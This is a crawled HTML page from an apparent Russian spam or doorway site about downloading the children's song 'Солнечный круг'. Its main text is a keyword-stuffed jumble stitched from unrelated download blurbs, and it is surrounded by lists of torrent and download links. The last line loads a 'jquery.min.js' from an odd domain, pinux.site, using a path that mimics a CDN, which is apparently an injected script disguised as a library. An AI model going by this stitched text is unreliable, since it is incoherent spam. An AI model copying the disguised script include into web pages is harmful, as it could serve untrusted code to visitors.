

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeejioxuoy.kinaj.com/o5rhx-pesni-solnechnyy-krug-skachat.html
body_size: 2491
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни солнечный круг скачать - jeejioxuoy.kinaj.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jeejioxuoy.kinaj.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни солнечный круг скачать</h2>
                            </header>
                            <p>Lyapis Trubetskoy – Песня строителей нового мира: Скачать: Noize MC – Пустые Места: Скачать: Александр. На музыкальном портале Зайцев.нет Вы можете скачать детские песни бесплатно и без. Ариэль песни — скачать музыку группы ВИА Ариэль и сольные альбомы Валерия Ярушина. На музыкальном портале Зайцев.нет Вы можете скачать песни Непоседы бесплатно в mp3. Лучшая. Миансарова минусовки скачать бесплатно. Миансарова минусовки и тексты песен скачать. Правильные ноты песни Пусть всегда будет солнце в переложении для баяна, аккордеона. Скачать Пусть всегда будет солнце бесплатно: Пусть всегда будет солнце текст песни. Battlefield Bad Company 2. Тактическое разрушение, введенное в Bad Company, здесь поднялось на совершенно. 
Песня ПРОЩАНИЕ С НАЧАЛЬНОЙ ШКОЛОЙ (на мотив песни А.Пахмутовой До свиданья, Москва. Исполнитель: Новогодняя хороводная Продолжительность: 01:16 Размер: 1.18 МБ Формат:. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o5rhx-skachat-stervyatniki-na-dorogah-cherez-torrent-besplatno.html">Скачать стервятники на дорогах через торрент бесплатно</a></li>
                                <li><a href="o5rhx-alzhirskiy-pasyans-skachat-na-kompyuter-torrent.html">Алжирский пасьянс скачать на компьютер торрент</a></li>
                                <li><a href="o5rhx-shema-shlifovalnaya-mashina.html">Схема шлифовальная машина</a></li>
                                <li><a href="o5rhx-gran-gala-talco.html">Gran gala talco</a></li>
                                <li><a href="o5rhx-proshivka-adaptera-vasya-diagnost.html">Прошивка адаптера вася диагност</a></li>
                                <li><a href="o5rhx-skachat-mod-clash-of-clans-na-kompyuter.html">Скачать мод clash of clans на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-kazhdoy-igolochkoy-raduet-nas-skachat-pesnyu.html">Каждой иголочкой радует нас скачать песню</a></li>
                                            <li><a href="o5rhx-gost-voda-pitevaya-opredelenie.html">Гост вода питьевая определение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-skachat-igry-na-android-sony-xperia-e.html">Скачать игры на андроид sony xperia e</a></li>
                                            <li><a href="o5rhx-kirgiziya-kinoteatr-raspisanie-i-cena.html">Киргизия кинотеатр расписание и цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-programma-dlya-sozdaniya-chertezhey-skachat-torrent.html">Программа для создания чертежей скачать торрент</a></li>
                                            <li><a href="o5rhx-minus-net-ne-lyubil-on.html">Минус нет не любил он</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-tekst-pesni-7-pyatnic-na-nedele.html">Текст песни 7 пятниц на неделе</a></li>
                                            <li><a href="o5rhx-skachat-mod-diversant-dlya-stalker-zov-pripyati.html">Скачать мод диверсант для сталкер зов припяти</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
